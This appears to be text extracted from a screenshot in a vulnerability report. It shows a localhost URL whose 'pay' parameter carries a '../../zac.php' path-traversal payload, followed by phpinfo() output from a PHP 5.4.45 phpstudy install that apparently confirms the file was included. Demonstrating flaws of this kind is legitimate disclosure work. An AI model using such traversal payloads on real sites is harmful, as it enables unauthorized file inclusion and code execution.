 localhost/uploads/price=1&id=2&name=2&pay=../../zac.php
PHP Version 5.4.45
php
System
Windows NT LAPTOP-BFIT5LP4 6.2 build 9200 (Windows 8 Home Premium Edition)
i586
Build Date
Sep 2 2015 23:45:20
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-
analyze" "--with-pgo"
Server API
CGI/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
F:\phpstudy_pro\Extensions\php\php5.4.45nts\php.ini
Scan this dir
for additional
.ini files
(none)
Additional
.ini files
parsed
(none)
PHP API
20100412
PHP
Extension
20100525
ZAC安全